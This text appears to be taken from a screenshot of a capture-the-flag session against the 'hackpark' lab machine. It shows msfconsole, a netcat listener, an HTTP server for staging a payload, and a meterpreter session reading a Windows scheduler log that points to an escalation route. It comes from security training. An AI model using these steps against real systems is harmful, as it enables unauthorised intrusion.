 msfconsole -q /home/burak/Folders/pentest/hackpark
nc -nvlp 5151 /home/burak/Folders/pentest/hackpark
sudo python3 -m http.server 80 /home/burak/Folders/pentest/hackpark
msfconsole -q /home/burak/Folders/pentest/hackpark
100666/rw-rw-rw-  6999     fil   2019-08-04 12:36:42 +0100  unins000.dat
100777/rwxrwxrwx  722597   fil   2019-08-04 12:36:42 +0100  unins000.exe
100666/rw-rw-rw-  6574     fil   2019-08-04 12:36:42 +0100  whiteclock.ico
meterpreter > cd Events
meterpreter > cat 20198415519.INI
cat 20198415519.INI          cat 20198415519.INI_LOG.txt
meterpreter > cat 20198415519.INI_LOG.txt
08/04/19 15:06:01,Event Started Ok, (Administrator)
08/04/19 15:06:30,Process Ended. PID:2608,ExitCode:1,Message.exe (Administrator)
08/04/19 15:07:00,Event Started Ok, (Administrator)
08/04/19 15:07:34,Process Ended. PID:2680,ExitCode:4,Message.exe (Administrator)
08/04/19 15:08:00,Event Started Ok, (Administrator)
08/04/19 15:08:33,Process Ended. PID:2768,ExitCode:4,Message.exe (Administrator)
08/04/19 15:09:00,Event Started Ok, (Administrator)
08/04/19 15:09:34,Process Ended. PID:3024,ExitCode:4,Message.exe (Administrator)
08/04/19 15:10:00,Event Started Ok, (Administrator)
08/04/19 15:10:33,Process Ended. PID:1556,ExitCode:4,Message.exe (Administrator)
08/04/19 15:11:00,Event Started Ok, (Administrator)
08/04/19 15:11:33,Process Ended. PID:468,ExitCode:4,Message.exe (Administrator)
08/04/19 15:12:00,Event Started Ok, (Administrator)
08/04/19 15:12:33,Process Ended. PID:2244,ExitCode:4,Message.exe (Administrator)
08/04/19 15:13:00,Event Started Ok, (Administrator)
08/04/19 15:13:33,Process Ended. PID:1700,ExitCode:4,Message.exe (Administrator)
08/04/19 16:43:00,Event Started Ok,Can not display reminders while logged out. (SYSTEM_svc)*
08/04/19 16:44:01,Event Started Ok, (Administrator)
08/04/19 16:44:05,Process Ended. PID:2228,ExitCode:1,Message.exe (Administrator)
08/04/19 16:45:00,Event Started Ok, (Administrator)
08/04/19 16:45:20,Process Ended. PID:2640,ExitCode:1,Message.exe (Administrator)
08/04/19 16:46:00,Event Started Ok, (Administrator)
08/04/19 16:46:03,Process Ended. PID:2912,ExitCode:1,Message.exe (Administrator)
08/04/19 16:47:00,Event Started Ok, (Administrator)
08/04/19 16:47:24,Process Ended. PID:1944,ExitCode:1,Message.exe (Administrator)
08/04/19 16:48:01,Event Started Ok, (Administrator)
08/04/19 16:48:18,Process Ended. PID:712,ExitCode:1,Message.exe (Administrator)
08/04/19 16:49:00,Event Started Ok, (Administrator)
08/04/19 16:49:23,Process Ended. PID:1936,ExitCode:1,Message.exe (Administrator)
08/04/19 18:00:01,Event Started Ok, (Administrator)
08/04/19 18:00:09,Process Ended. PID:2536,ExitCode:1,Message.exe (Administrator)
08/04/19 18:01:00,Event Started Ok, (Administrator)
08/04/19 18:01:03,Process Ended. PID:2140,ExitCode:1,Message.exe (Administrator)
08/04/19 18:02:01,Event Started Ok, (Administrator)
08/04/19 18:02:03,Process Ended. PID:2652,ExitCode:1,Message.exe (Administrator)
08/04/19 18:03:00,Event Started Ok, (Administrator)
08/04/19 18:03:03,Process Ended. PID:1584,ExitCode:1,Message.exe (Administrator)
08/04/19 18:04:00,Event Started Ok, (Administrator)
08/04/19 18:04:03,Process Ended. PID:2588,ExitCode:1,Message.exe (Administrator)
08/04/19 18:05:01,Event Started Ok, (Administrator)
43.8°C
2.3 GHz
59%
21:01